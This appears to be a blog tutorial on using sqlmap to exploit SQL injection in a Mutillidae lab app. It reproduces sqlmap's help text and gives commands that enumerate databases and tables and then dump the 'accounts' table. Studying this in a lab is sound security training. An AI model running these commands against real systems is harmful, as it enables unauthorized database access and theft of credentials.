Ethical Hacking - Web Penetration Testing(10)
SQL INJECTION
SQLMAP
- Tool designed to exploit SQL injections.
- Works with many DB types, MySQL, MSSQL ...etc.
>sqlmap --help
>sqlmap -u [target URL]
Following are examples:
sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details"

You can find more functions>
root@kali:~# sqlmap --help
___
__H__
___ ___[']_____ ___ ___ {1.4#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org Usage: python3 sqlmap [options] Options:
-h, --help Show basic help message and exit
-hh Show advanced help message and exit
--version Show program's version number and exit
-v VERBOSE Verbosity level: - (default ) Target:
At least one of these options has to be provided to define the
target(s) -u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-g GOOGLEDORK Process Google dork results as target URLs Request:
These options can be used to specify how to connect to the target URL --data=DATA Data string to be sent through POST (e.g. "id=1")
--cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..")
--random-agent Use randomly selected HTTP User-Agent header value
--proxy=PROXY Use a proxy to connect to the target URL
--tor Use Tor anonymity network
--check-tor Check to see if Tor is used properly Injection:
These options can be used to specify which parameters to test for,
provide custom injection payloads and optional tampering scripts -p TESTPARAMETER Testable parameter(s)
--dbms=DBMS Force back-end DBMS to provided value Detection:
These options can be used to customize the detection phase --level=LEVEL Level of tests to perform (-, default )
--risk=RISK Risk of tests to perform (-, default ) Techniques:
These options can be used to tweak testing of specific SQL injection
techniques --technique=TECH.. SQL injection techniques to use (default "BEUSTQ") Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables -a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate Operating system access:
These options can be used to access the back-end database management
system underlying operating system --os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC General:
These options can be used to set some general working parameters --batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target Miscellaneous:
These options do not fit into any other category --sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
Let try some of the common functions.


sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --dbs

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --current-user

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --current-db
sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --tables -D owasp10

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --columns -T accounts -D owasp10


sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" -T accounts -D owasp10 --dump
Ethical Hacking - Web Penetration Testing(10)的更多相关文章
- Ethical Hacking - Web Penetration Testing(13)
OWASP ZAP(ZED ATTACK PROXY) Automatically find vulnerabilities in web applications. Free and easy to ...
- Ethical Hacking - Web Penetration Testing(8)
SQL INJECTION WHAT IS SQL? Most websites use a database to store data. Most data stored in it(userna ...
- Ethical Hacking - Web Penetration Testing(6)
REMOTE FILE INCLUSION Similar to local file inclusion. But allows an attacker to read ANY file from ...
- Python Ethical Hacking - WEB PENETRATION TESTING(2)
CRAWING DIRECTORIES Directories/folders inside the web root. Can contain files or other directories ...
- Ethical Hacking - Web Penetration Testing(12)
XSS VULNS XSS - CROSS SITE SCRIPTING VULNS Allow an attacker to inject javascript code into the page ...
- Ethical Hacking - Web Penetration Testing(5)
LOCAL FILE INCLUSION Allows an attacker to read ANY file on the same server. Access files outside ww ...
- Ethical Hacking - Web Penetration Testing(4)
CODE EXECUTION VULNS Allows an attacker to execute OS commands. Windows or Linux commands. Can be us ...
- Ethical Hacking - Web Penetration Testing(2)
INFORMATION GATHERING IP address. Domain name Info. Technologies used. Other websites on the same se ...
- Ethical Hacking - Web Penetration Testing(1)
How to hack a website? An application installed on a computer. ->web application pen-testing A co ...
随机推荐
- html/css 滚动到元素位置,显示加载动画
每次滚动到元素时,都显示加载动画,如何添加? 元素添加初始参数 以上图中的动画为例,添加俩个左右容器,将内容放置在容器内部. 添加初始数据,默认透明度0.左右分别移动100px. //左侧容器 .it ...
- DP:0-1背包问题
[问题描述] 0-1背包问题:有 N 个物品,物品 i 的重量为整数 wi >=0,价值为整数 vi >=0,背包所能承受的最大重量为整数 C.如果限定每种物品只能选择0个或1个,求可装的 ...
- 07.Easymock的实际应用
第一步下载对应的java包添加到工程中 并静态导入所需要的j类 import static org.easymock.EasyMock.*; 这里有的注意点 package com.fjnu.serv ...
- druid18.1版本sing-server启动报错
正文 昨天下载了一个18版本的driud打算在虚拟机探究一下,然后按照官网的启动方式启动了,每个失败.官网是/bin/start-micro-quickstart,我们去看他的单机启动配置 http: ...
- Java 将PDF/XPS转为Word/html /SVG/PS/PCL/PNG、PDF和XPS互转(基于Spire.Cloud.SDK for Java)
Spire.Cloud.SDK for Java提供了接口PdfConvertApi通过convert()方法将PDF文档以及XPS文档转为指定文档格式,如转PDF为Word(支持Docx.Doc). ...
- Ubuntu图形界面root登录出现“sorry, that didn't work please try again”
ssh登录主机执行下vim /etc/pam.d/gdm-autologin 注释行 "auth requied pam_succeed_if.so user != root quiet s ...
- .NET Core WEB API接口参数模型绑定
.NET Core WEB API 模型绑定方式有以下表格中的几种: 特性 绑定源 [FromHeader] 请求标头 [FromQuery] 请求查询字符串参数 [FromForm] 请求正文中的表 ...
- 什么是JDK的SPI机制
什么是SPI和API Application Programming Interface (API)? The API is the description of classes/interfaces ...
- SpringCloud项目配置加载顺序
bootstrap.yml:位于jar包外的优先级最高 application.yml: 配置中心的文件 > JVM参数配置> 本地active指定文件 > 本地default文件, ...
- List集合-02.LinkedList
2.LinkedList 2.1 UML继承关系图 2.2 底层存储节点 通过内部类Node存储,可以看出是双向的链表结构 private static class Node<E> { E ...
